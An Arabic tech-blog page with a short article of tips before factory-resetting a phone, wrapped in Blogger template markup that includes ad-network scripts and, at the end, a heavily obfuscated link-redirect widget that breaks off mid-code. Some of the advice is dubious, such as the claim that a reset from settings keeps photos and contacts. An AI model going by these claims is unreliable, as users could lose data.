<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-one'></div>
</div>
</div>
<div class='mid-header'>
<div class='container'>
<div class='logo-space'>
<div class='section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogadse.com/'>
<img alt='الموقع التقني' data-original-height='368' data-original-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w120 120w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w240 240w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w480 480w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=w800 800w'/>
</a>
</div>
</div></div>
</div>
<div class='adver-space'>
<div class='section' id='adver-space'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='no-items section' id='space-two'>
</div>
</div>
</div>
<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
حماية
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
نصائح
</span>
</a>
<meta content='3' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem' style='display: none'>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
هواتف
</span>
</a>
<meta content='4' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/phone-format.html'>
<span>
<i class='fas fa-file-alt'></i>
نصائح قبل فورمات الهاتف
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الأحد، 30 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640/102.jpg' itemprop='image'/>
<a name='7376173988940908307'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
نصائح قبل فورمات الهاتف
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/phone-format.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/phone-format.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-30T07:42:00-07:00'><span class='updated'>أغسطس 30, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-7376173988940908307' itemprop='articleBody'>
<div class='body-content' id='post17376173988940908307'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/نصائح?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post27376173988940908307'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">نصائح قبل فورمات الهاتف</span></h2>
<div>
العديد من مستخدمي الهواتف المحمولة اصبحوا يقومون بعملية الفورمات للهاتف بعد ان يحظهر معهم مشكل بسيط فيقومون مباشرة الى عملية الفورمات&#1548; لكن العديد من يقوم بفورمات الهاتف و بعدها يعاني من مشكل الايميل الذي تسجل به او الذي كان في هاتفه و هناك من يفقد صوره و الارقام الذي يحتاجها...في هذا المقال سنتعرف على الكثير حول فورمات الهاتف.</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s1600/102.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="نصائح قبل فورمات الهاتف" border="0" data-original-height="640" data-original-width="960" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9Z3iTvTpz38rvvuC5F4yyTaSG-2yX0PReOosUJh1FygY-12Q1Y5K8h3bADtUepOrd_qcCYplxNXps6OXcTkxlHPSJNqXV7jlsJLS6GppZFJOdvR95hyi2xC67Cc4R3I-EvuNSqOq6dcU/s640-rw/102.jpg" title="نصائح قبل فورمات الهاتف" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">نصائح قبل فورمات الهاتف</td></tr>
</tbody></table>
<div>
<br /></div>
<h3 style="text-align: right;">
<span style="color: red;">&nbsp;اهم الطرق الاساسية التي يجب ان تعمل بها قبل ان تقوم بعملية الفورمات لهاتفك:</span></h3>
<div>
هناك طريقتين لعملية الفورمات للهاتف الطريقة الاولى عن طريق الازرار و الطريقة الثانية عن طريق اعدادات الهاتف&#1548; و سنتعرف على الفرق بين الفورمات من الازرار و الفورمات من اعدادات الهاتف&#1548; و كل واحدة منهم تختلف على الاخرى.</div>
<div>
<br /></div>
<div>
<h4>
<span style="color: red;">نصائح قبل فورمات الهاتف</span></h4>
<div>
يجب ان تتذكر انك متذكر الايميل الموجود في الهاتف مع كلمة السر الخاصة به.</div>
<div>
اذا كنت نسيت كلمة السر و لا تستطيع استرجاع الايميل فيجب ان تقوم بإنشاء حساب جديد في الهاتف قبل الفورمات&#1548; و بعد الفورمات قم بكتابة الايميل الذي انشأته.</div>
<div>
قم بتحويل الصور و الملفات الى بطاقة sd لأنك لو تركتها في الهاتف ستخسرها جميعا.</div>
<div>
قم بتحويل ارقام الاتصال و الرسائل الى بطاقة سيم لأنك لو تركتها في لهاتف ستفقدها.</div>
</div>
<h4 style="text-align: right;">
<span style="color: red;">فورمات الهاتف من الإعدادات</span></h4>
<div>
فورمات الهاتف من الاعدادات هو عملية حذف البيانات و التطبيقات و جعلها كما كانت في الاول و لكن يمكنك ان تترك بعض الاشياء مثل الارقام و جهات الاتصال و الصور.</div>
<div>
و ايضا بعد الفورمات لا يطلب منك ادخال البريد الالكتروني و في بعض الهواتف ستجد الايميل مفتوح حتى و لو بعد الفورمات.</div>
<div>
<br /></div>
<h4 style="text-align: right;">
<span style="color: red;">فورمات الهاتف من الازار</span></h4>
<div>
اذا قمت بعمل فورمات للهاتف من الازرار فهنا يتفقد كل شيئ كان في الهاتف كالصور و التطبيقات و الملفات و الارقام و الرسائل...و يصبح الهاتف و كأنه جديد من الشركة و لا يوجد اي شيئ فيه&#1548; و بعد الفورمات من الازرار سيطلب منك تسجيل الايميل الذي كان موجود في الهاتف و هذا ضروري&#1548; و اذا قمت بنسيان كلمة سر الايميل يمكنك استرجاعها من جهاز آخر و هذا الا اذا كنت فاتح الايميل برقم الهاتف و الرقم معك&#1548; اما اذا نسيت الايميل او كلمة السر او لست حتى مضاف رقم الهاتف في الايميل فهنا يجب عليك ان تقوم بعمل فلاش للهاتف.</div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post17376173988940908307");
                                var obj1=document.getElementById("post27376173988940908307");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9' rel='tag' title='حماية'>حماية</a>
<a href='https://www.blogadse.com/search/label/%D9%86%D8%B5%D8%A7%D8%A6%D8%AD' rel='tag' title='نصائح'>نصائح</a>
<a href='https://www.blogadse.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81' rel='tag' title='هواتف'>هواتف</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/phone-format.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/phone-format.html&text=نصائح قبل فورمات الهاتف' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=نصائح قبل فورمات الهاتف%20-%20https://www.blogadse.com/2020/08/phone-format.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/phone-format.html&description=نصائح قبل فورمات الهاتف' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/phone-format.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/phone-format.html&title=نصائح قبل فورمات الهاتف' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/phone-format.html&title=نصائح قبل فورمات الهاتف' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/phone-format.html&text=نصائح قبل فورمات الهاتف' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=نصائح قبل فورمات الهاتف&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/phone-format.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/masspero.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/blogger-email.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/حماية?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/نصائح?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/هواتف?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/phone-format.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=7376173988940908307&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/masspero.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/blogger-email.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/7376173988940908307/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var 